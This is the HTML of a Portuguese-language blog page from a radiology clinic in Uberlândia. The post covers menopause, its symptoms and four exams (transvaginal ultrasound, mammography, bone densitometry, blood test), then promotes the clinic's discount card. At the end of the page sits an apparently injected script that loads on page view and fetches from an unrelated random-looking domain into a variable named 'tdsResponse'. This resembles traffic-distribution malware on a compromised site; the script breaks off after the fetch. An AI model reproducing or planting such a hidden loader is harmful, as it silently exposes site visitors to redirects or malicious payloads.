		</div>		<nav class="fusion-main-menu" aria-label="Menu Principal"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://radioclinicaudi.com.br/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Buscar resultados para:</span>
													<input type="search" value="" name="s" class="s" placeholder="Pesquisar..." required aria-required="true" aria-label="Pesquisar..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Pesquisar" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-menu-principal" class="fusion-menu"><li  id="menu-item-1883"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1883"  data-item-id="1883"><a  href="https://radioclinicaudi.com.br/" class="fusion-icon-only-link fusion-flex-link fusion-bottombar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-clinic-medical fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">HOME</span></span></a></li><li  id="menu-item-1886"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886"  data-item-id="1886"><a  href="https://radioclinicaudi.com.br/clinica-de-exames-de-imagem-em-uberlandia/" class="fusion-bottombar-highlight"><span class="menu-text">A CLÍNICA</span></a></li><li  id="menu-item-2094"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2094 fusion-dropdown-menu"  data-item-id="2094"><a  href="https://radioclinicaudi.com.br/exames-de-imagem/" class="fusion-bottombar-highlight"><span class="menu-text">EXAMES</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-2095"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/agulhamento-de-mama/" class="fusion-bottombar-highlight"><span>Agulhamento de Mama</span></a></li><li  id="menu-item-2096"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/densitometria-ossea/" class="fusion-bottombar-highlight"><span>Densitometria Óssea</span></a></li><li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/elastografia-hepatica/" class="fusion-bottombar-highlight"><span>Elastografia Hepática</span></a></li><li  id="menu-item-2097"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/mamografia-digital/" class="fusion-bottombar-highlight"><span>Mamografia Digital</span></a></li><li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/mamotomia/" class="fusion-bottombar-highlight"><span>Mamotomia</span></a></li><li  id="menu-item-2098"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/puncoes-e-biopsias/" class="fusion-bottombar-highlight"><span>Punções e Biópsias Dirigidas</span></a></li><li  id="menu-item-2100"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/ressonancia-magnetica/" class="fusion-bottombar-highlight"><span>Ressonância Magnética</span></a></li><li  id="menu-item-2101"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/tomografia-computadorizada/" class="fusion-bottombar-highlight"><span>Tomografia Computadorizada</span></a></li><li  id="menu-item-2102"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/ultrassom/" class="fusion-bottombar-highlight"><span>Ultrassom</span></a></li></ul></li><li  id="menu-item-2803"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2803"  data-item-id="2803"><a  href="https://radioclinicaudi.com.br/saude-facil/" class="fusion-bottombar-highlight"><span class="menu-text">SAÚDE FÁCIL</span></a></li><li  id="menu-item-1884"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"  data-item-id="1884"><a  href="https://radioclinicaudi.com.br/convenios/" class="fusion-bottombar-highlight"><span class="menu-text">CONVÊNIOS</span></a></li><li  id="menu-item-1977"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"  data-item-id="1977"><a  href="https://radioclinicaudi.com.br/radiologistas-em-uberlandia/" class="fusion-bottombar-highlight"><span class="menu-text">CORPO CLÍNICO</span></a></li><li  id="menu-item-1984"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1984"  data-item-id="1984"><a  href="https://radioclinicaudi.com.br/blog/" class="fusion-bottombar-highlight"><span class="menu-text">BLOG</span></a></li><li  id="menu-item-1889"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1889 fusion-menu-item-button"  data-item-id="1889"><a  class="fusion-bottombar-highlight" data-toggle="modal" data-target=".agende-seu-exame"><span class="menu-text fusion-button button-default button-large"><span class="button-icon-divider-left"><i class="glyphicon fa-calendar-check fas" aria-hidden="true"></i></span><span class="fusion-button-text-left">AGENDE SEU EXAME</span></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Pesquisar" data-title="Pesquisar" title="Pesquisar" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-menu-principal-mobile" class="fusion-mobile-menu"><li  id="menu-item-1586"  class="agende-exame menu-item menu-item-type-custom menu-item-object-custom menu-item-1586 fusion-menu-item-button"  data-classes="agende-exame" data-item-id="1586"><a  href="#" class="fusion-bottombar-highlight" data-toggle="modal" data-target=".agende-seu-exame"><span class="menu-text fusion-button button-default button-large"><span class="button-icon-divider-left"><i class="glyphicon fa-calendar-check fas" aria-hidden="true"></i></span><span class="fusion-button-text-left">AGENDE SEU EXAME</span></span></a></li><li  id="menu-item-1588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1588"  data-item-id="1588"><a  href="https://radioclinicaudi.com.br/" class="fusion-bottombar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-1827"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"  data-item-id="1827"><a  href="https://radioclinicaudi.com.br/clinica-de-exames-de-imagem-em-uberlandia/" class="fusion-bottombar-highlight"><span class="menu-text">A CLÍNICA</span></a></li><li  id="menu-item-2085"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2085 fusion-dropdown-menu"  data-item-id="2085"><a  href="https://radioclinicaudi.com.br/exames-de-imagem/" class="fusion-bottombar-highlight"><span class="menu-text">EXAMES</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-2086"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/agulhamento-de-mama/" class="fusion-bottombar-highlight"><span>Agulhamento de Mama</span></a></li><li  id="menu-item-2087"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/densitometria-ossea/" class="fusion-bottombar-highlight"><span>Densitometria Óssea</span></a></li><li  id="menu-item-2150"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2150 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/elastografia-hepatica/" class="fusion-bottombar-highlight"><span>Elastografia Hepática</span></a></li><li  id="menu-item-2088"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/mamografia-digital/" class="fusion-bottombar-highlight"><span>Mamografia Digital</span></a></li><li  id="menu-item-2089"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/puncoes-e-biopsias/" class="fusion-bottombar-highlight"><span>Punções e Biópsias Dirigidas</span></a></li><li  id="menu-item-2090"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/raio-x/" class="fusion-bottombar-highlight"><span>Raio X</span></a></li><li  id="menu-item-2091"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/ressonancia-magnetica/" class="fusion-bottombar-highlight"><span>Ressonância Magnética</span></a></li><li  id="menu-item-2092"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/tomografia-computadorizada/" class="fusion-bottombar-highlight"><span>Tomografia Computadorizada</span></a></li><li  id="menu-item-2093"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093 fusion-dropdown-submenu" ><a  href="https://radioclinicaudi.com.br/exames-de-imagem/ultrassom/" class="fusion-bottombar-highlight"><span>Ultrassom</span></a></li></ul></li><li  id="menu-item-2804"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"  data-item-id="2804"><a  href="https://radioclinicaudi.com.br/saude-facil/" class="fusion-bottombar-highlight"><span class="menu-text">SAÚDE FÁCIL</span></a></li><li  id="menu-item-2053"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"  data-item-id="2053"><a  href="https://radioclinicaudi.com.br/convenios/" class="fusion-bottombar-highlight"><span class="menu-text">CONVÊNIOS</span></a></li><li  id="menu-item-2054"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"  data-item-id="2054"><a  href="https://radioclinicaudi.com.br/radiologistas-em-uberlandia/" class="fusion-bottombar-highlight"><span class="menu-text">CORPO CLÍNICO</span></a></li><li  id="menu-item-2052"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2052"  data-item-id="2052"><a  href="https://radioclinicaudi.com.br/blog/" class="fusion-bottombar-highlight"><span class="menu-text">BLOG</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://radioclinicaudi.com.br/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Buscar resultados para:</span>
													<input type="search" value="" name="s" class="s" placeholder="Pesquisar..." required aria-required="true" aria-label="Pesquisar..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Pesquisar" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container fusion-parallax-none hundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--awb-background-position:left bottom;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:4vh;--awb-padding-bottom:4vh;--awb-padding-top-medium:0px;--awb-padding-bottom-medium:7vh;--awb-padding-top-small:2vh;--awb-padding-bottom-small:15px;--awb-background-color:#e3e9ef;--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="http://localhost:8888/wp-content/uploads/2021/05/ptb-bg-7-title.svg" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:66.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:2.88%;--awb-spacing-left-medium:2.88%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:#1a2457;--awb-font-size:25px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:25;line-height:1.25;">4 Exames que devem ser realizados na menopausa!</h1></div><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-line-height:1;--awb-text-color:rgba(26,36,87,0.75);"><p>14 de junho de 2024</p>
</div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-1516" class="post-1516 post type-post status-publish format-standard has-post-thumbnail hentry category-densitometria-ossea category-mamografia">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1435.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-padding-right:3vh;--awb-padding-top-medium:8vh;--awb-padding-left-medium:4vh;--awb-padding-top-small:3vh;--awb-padding-right-small:20px;--awb-padding-bottom-small:20px;--awb-padding-left-small:20px;--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:66.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:2.88%;--awb-spacing-left-medium:2.88%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:70px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="border-radius:6px;"><img fetchpriority="high" decoding="async" width="1200" height="630" alt="4 Exames que devem ser realizados na menopausa!" title="4 Exames que devem ser realizados na menopausa!" src="https://radioclinicaudi.com.br/wp-content/uploads/2021/04/exames-menopausa-blog-1.png" data-orig-src="https://radioclinicaudi.com.br/wp-content/uploads/2021/04/exames-menopausa-blog-1.png" class="lazyload img-responsive wp-image-1534" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%27630%27%20viewBox%3D%270%200%201200%20630%27%3E%3Crect%20width%3D%271200%27%20height%3D%27630%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://radioclinicaudi.com.br/wp-content/uploads/2021/04/exames-menopausa-blog-1-200x105.png 200w, https://radioclinicaudi.com.br/wp-content/uploads/2021/04/exames-menopausa-blog-1-400x210.png 400w, https://radioclinicaudi.com.br/wp-content/uploads/2021/04/exames-menopausa-blog-1-600x315.png 600w, https://radioclinicaudi.com.br/wp-content/uploads/2021/04/exames-menopausa-blog-1-800x420.png 800w, https://radioclinicaudi.com.br/wp-content/uploads/2021/04/exames-menopausa-blog-1.png 1200w" data-sizes="auto" data-orig-sizes="(max-width: 740px) 100vw, 1200px" /></span></div><div class="fusion-content-tb fusion-content-tb-1">
<p><span data-contrast="none">A menopausa é um acontecimento muito falado dentro do universo feminino. Afinal, essa fase da vida é um processo natural que acontece no corpo da mulher, mas ainda assim é bastante incomodo. Além disso, as mudanças no organismo ficam evidentes durante essa transição.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}">&nbsp;</span></p>



<p><span data-contrast="none">Por isso, é fundamental que as pacientes realizem exames periódicos para acompanhar sua saúde e ainda prevenir doenças hormonais ou demais patologias. Saiba como ocorre a menopausa e quais cuidados tomar!&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}">&nbsp;</span></p>



<h2 class="wp-block-heading"><span class="TextRun BCX0 SCXW162365503" lang="PT-BR" xml:lang="PT-BR" data-contrast="auto"><span class="NormalTextRun BCX0 SCXW162365503">O que é menopausa?</span></span></h2>



<p><span data-contrast="auto">A menopausa é uma fase transitória na vida da mulher de meia idade, onde ela passa da vida reprodutiva para&nbsp;</span><span data-contrast="auto">a não reprodutiva.&nbsp;</span><span data-contrast="none">O período é caracterizado pela última menstruação e pelo início do período de infertilidade da mulher.&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}">&nbsp;</span></p>



<p><span data-contrast="none">Na grande maioria dos casos, isso acontece devido às alterações e quedas hormonais. Durante a menopausa a produção dos hormônios femininos – conhecidos como estrogênio e progesterona – vão tornando os ciclos menstruais cada vez mais irregulares, até que os ovários perdem as suas funções por completo.&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}">&nbsp;</span></p>



<p><span data-contrast="none">Além da queda hormonal, outros fatores também podem implicar no acontecimento da menopausa. São eles:&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}">&nbsp;</span></p>



<ul class="wp-block-list">
<li><span data-contrast="none">Insuficiência ovariana primária;</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Remoção do útero;</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Realização de quimioterapia ou radioterapia; </span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Outras causas indefinidas. </span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>
</ul>



<h3 class="wp-block-heading"><span class="TextRun SCXW261155242 BCX0" lang="PT-BR" xml:lang="PT-BR" data-contrast="auto"><span class="NormalTextRun SCXW261155242 BCX0">Menopausa não é climatério!</span></span><span class="NormalTextRun SCXW261155242 BCX0"><span class="SCXW261155242 BCX0">&nbsp;</span></span></h3>



<p><span class="TextRun SCXW261155242 BCX0" lang="PT-BR" xml:lang="PT-BR" data-contrast="auto"><span class="NormalTextRun SCXW261155242 BCX0">Muitas pessoas confundem esses dois momentos. Porém, existem diferenças significativas entre ambos os termos. O climatério é o nome científico que se dá para todo o período de transição feminino. Ele se inicia desde as primeiras alterações hormonais, mas segue até o período pós-menstrual. Ou seja, a menopausa acontece durante o climatério.&nbsp;</span></span><span class="EOP SCXW261155242 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}">&nbsp;</span></p>



<h2 class="wp-block-heading"><span class="TextRun BCX0 SCXW33050469" lang="PT-BR" xml:lang="PT-BR" data-contrast="auto"><span class="NormalTextRun BCX0 SCXW33050469">Quais são os sintomas da menopausa?</span></span><span class="NormalTextRun BCX0 SCXW33050469"><span class="NormalTextRun BCX0 SCXW33050469">&nbsp;</span></span><span class="NormalTextRun BCX0 SCXW33050469"><span class="BCX0 SCXW33050469">&nbsp;</span></span></h2>



<p><span data-contrast="none">Esse momento sensível pode ocorrer a partir dos 40 anos. Entretanto, é entre os 48 e 51 anos que a maioria dos casos costuma ser registrados. Essa fase feminina apresenta muitos sintomas que podem, inclusive, afetar o psicológico das pacientes. Tudo variar conforme o corpo da mulher. Veja quais são esses sintomas:&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}">&nbsp;</span></p>



<ul class="wp-block-list">
<li><span data-contrast="none">Alterações menstruais;</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Ansiedade;</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Aumento na porosidade dos ossos;</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Baixa autoestima;</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Baixa da libido;</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Cabelos finos; </span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Calor, conhecido como fogacho;</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Coceiras;</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Depressão e irritabilidade;</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Diminuição dos seios;</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Dores de cabeça; </span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Flacidez da pele; </span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Ganho de peso;</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Insônia;</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>



<li><span data-contrast="none">Metabolismo lento;</span></li>



<li><span data-contrast="none">Pele seca;</span></li>



<li><span data-contrast="none">Sudorese.</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}"> </span></li>
</ul>



<p><span data-contrast="none">Existem ainda sintomas que são mais raros, como calafrios, fadiga, incontinência urinária, falta de memória e até o surgimento de espinhas. Fique atenta aos sinais!&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}">&nbsp;</span></p>



<h2 class="wp-block-heading"><span class="TextRun BCX0 SCXW74185230" lang="PT-BR" xml:lang="PT-BR" data-contrast="auto"><span class="NormalTextRun BCX0 SCXW74185230">Quais os exames devem ser realizados?&nbsp;</span></span><span class="NormalTextRun BCX0 SCXW74185230"><span class="BCX0 SCXW74185230">&nbsp;</span></span></h2>



<p><span data-contrast="auto">Diagnosticar o período de menopausa é algo simples&nbsp;para o ginecologista. Portanto, não é necessário que nenhum exame específico seja realizado.</span> <span data-contrast="auto">Porém, como as mudanças hormonais trazem alterações e riscos de doenças para a mulher, é muito importante que alguns procedimentos sejam feitos periodicamente. Exames de imagens, por exemplo, são essenciais e devem ser feitos pelo menos uma vez ao ano. Veja quais realizar na menopausa:&nbsp;</span></p>



<h3 class="wp-block-heading">1. <span data-contrast="auto">Ultrassonografia trasnvaginal</span></h3>



<p><span data-contrast="none">O exame por ultrassom permite analisar toda a região, investigando alterações no útero, colo de útero e ovários. Com ele é possível diagnosticar cânceres, mas também outras doenças, como pólipos e miomas.&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}">&nbsp;</span></p>



<h3 class="wp-block-heading">2. <span data-contrast="auto">Mamografia&nbsp;</span></h3>



<p><span data-contrast="auto">A <a href="https://radioclinicaudi.com.br/exames/mamografia-digital/" target="_blank" rel="noreferrer noopener">mamografia</a> é o principal exame para diagnóstico de câncer de mama e de qualquer alteração mamária suspeita. Durante o procedimento, os seios são comprimidos entre duas chapas anexas ao mamógrafo. Com isso, é possível capturar imagens e localizar possíveis lesões, nódulos e cistos.&nbsp;&nbsp;</span></p>



<h3 class="wp-block-heading">3. <span data-contrast="auto">Densitometria Óssea</span></h3>



<p><span data-contrast="auto">No exame de <a href="https://radioclinicaudi.com.br/exames/densitometria-ossea/" target="_blank" rel="noreferrer noopener">densitometria óssea</a> é possível&nbsp;quantificar o percentual de perda de massa óssea, diagnosticando ou descartando casos de osteopenia e osteoporose. O procedimento é feito com radiação ionizante, porém, é menos radiativo que demais exames.&nbsp;&nbsp;</span></p>



<h3 class="wp-block-heading">4. <span data-contrast="auto">Exame de sangue</span></h3>



<p><span data-contrast="auto">A menopausa também pod</span><span data-contrast="auto">e ser c</span><span data-contrast="none">onfirmada e acompanhada através de um exame sanguíneo que informa o nível de formações hormonais da paciente.&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:200,&quot;335559740&quot;:276}">&nbsp;</span></p>



<h3 class="wp-block-heading"></h3>



<h2 class="wp-block-heading">Você já conhece o Saúde Fácil?</h2>



<p>Se você precisa realizar algum desses exames e não tem convênio médico, então o&nbsp;<a href="https://radioclinicaudi.com.br/saude-facil/">saúde fácil&nbsp;</a>é para você. É um programa de cunho social, que te oferece exames de imagem com valores acessíveis. Tudo isso sem mensalidade, é só fazer a adesão e começar a usar. Se você possui renda mensal menor ou igual a um salário mínimo, ou é usuário do Sistema Único de Saúde (SUS), ou recebe benefícios sociais do governo, você pode ter o Cartão Saúde Fácil.</p>



<p>Com o Cartão Saúde Fácil da Radioclínica você:</p>



<ul class="wp-block-list">
<li>Realiza exames de imagem com descontos;</li>



<li>Não tem burocracia;</li>



<li>Não tem mensalidade;</li>



<li>Não tem período de carência, basta realizar o cadastro e começar a utilizar;</li>



<li>Faz exames com médicos radiologistas especializados;</li>



<li>Faz exames em uma clínica moderna e com tecnologia de ponta.</li>
</ul>



<h3 class="wp-block-heading" id="realize-seus-exames-na-radioclinica">Realize seus exames na&nbsp;Radioclínica!</h3>



<p>É importante lembrar que apenas o médico, juntamente ao radiologista, pode definir qual é o exame mais adequado para o seu diagnóstico e acompanhamento. Porém, independente do exame, ele pode ser feito com uma&nbsp;<strong>equipe qualificada e preparada</strong>&nbsp;para lhe atender, como na&nbsp;<strong>Radioclínica</strong>.</p>



<p>A&nbsp;Radioclínica&nbsp;tem certificação PADI de qualidade, que garante segurança nos exames realizados, e conta também com um atendimento humanizado, que procura minimizar quaisquer desconfortos causados pelos exames. Realize seus exames na&nbsp;Radioclínica!</p>



<h2 class="wp-block-heading">Agende seu exame:</h2>



<p>Basta entrar em contato pelo telefone (34) 3210-2054 ou&nbsp;WhatsApp (34) 99693-7937.</p>



<p>Estamos localizados na Av. Cipriano Del Fávero, 510 – Centro, Uberlândia</p>
<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
